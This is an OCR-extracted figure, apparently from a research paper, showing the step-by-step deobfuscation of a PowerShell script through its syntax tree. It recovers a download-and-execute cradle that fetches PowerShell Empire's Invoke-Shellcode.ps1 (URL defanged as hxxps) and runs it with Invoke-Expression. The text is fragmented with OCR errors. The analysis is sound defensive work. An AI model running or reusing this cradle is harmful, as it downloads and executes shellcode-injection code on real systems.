 (a)
ScriptBlock
AST
③
Assignment
⑥
Command
①Variable
②Expression
④Execution
command
⑤Variable
③
⑥
Script
① $ SecstringEncoding
=
②[Runtime.InteropServices.Marshal]::
Protostringauto([Runtime.InteropServi
ces.Marshal]::SecureStringtObstr($('
76492d1116743f0423413b16050⋯==
'|Converto-Securestring-K(96..65))))
④ Invoke-Expression
⑤$SecstringEncoding
(a)
(b)
ScriptBlock
AST
③
Assignment
⑥
Command
①Variable
⑦Constant
④Execution
command
⑤Variable
③
⑥
Script
① $ SecstringEncoding
=
⑦"(New.Object Net.WebClient).
DownloadString(hxxps:raw.gith
ubusercontent.com/PowerShellEm
pire/Empire/master/data/module_s
ource/code_execution/Invoke-
Shellcode.ps1"
④ Invoke-Expression
⑤$SecstringEncoding
(b)
ScriptBlock
AST
③
Assignment
⑥
Command
①Variable
⑦Constant
④Execution
command
⑧Variable
③
⑥
Script
① $ SecstringEncoding
=
⑦"(New.Object Net.WebClient).
DownloadString(hxxps:raw.gith
ubusercontent.com/PowerShellE
mpire/Empire/master/data/
module_source/code_execution
/Invoke-Shellcode.ps1"
④ Invoke-Expression
⑧"(New.Object Net.WebClient).
DownloadString(hxxps:raw.gith
ubusercontent.com/PowerShellE
mpire/Empire/master/data/
module_source/code_execution/
Invoke-Shellcode.ps1"
(c)
ScriptBlock
AST
③
Assignment
⑫
Command
★ Original
script
①Variable
⑦Constant
⑨Constant
⑩Constant
⑪Constant
③
⑥
Script
① $ SecstringEncoding
=
⑦"(New.Object Net.WebClient).
DownloadString(hxxps:raw.gith
ubusercontent.com/PowerShellE
mpire/Empire/master/data/
module_source/code_execution
/Invoke-Shellcode.ps1"
⑨"(New.Object Net.WebClient)
.
⑩ DownloadString
⑪hxxps:raw.githubuserconte
nt.com/PowerShellEmpire/Empir
e/master/data/ module_source/c
ode_execution/Invoke-
Shellcode.ps1"
(d)